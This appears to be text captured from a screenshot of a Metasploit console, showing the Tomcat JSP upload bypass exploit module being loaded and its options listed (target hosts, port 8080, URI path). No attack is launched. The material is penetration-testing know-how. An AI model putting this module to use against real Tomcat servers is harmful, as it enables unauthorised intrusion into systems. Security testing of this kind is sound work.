 msf5 > use exploit/multi/http/tomcat_jsp_upload_bypass
msf5 exploit(multi/http/tomcat_jsp_upload_bypass) > show options
Module options (exploit/multi/http/tomcat_jsp_upload_bypass):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The URI path of the Tomcat installation
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic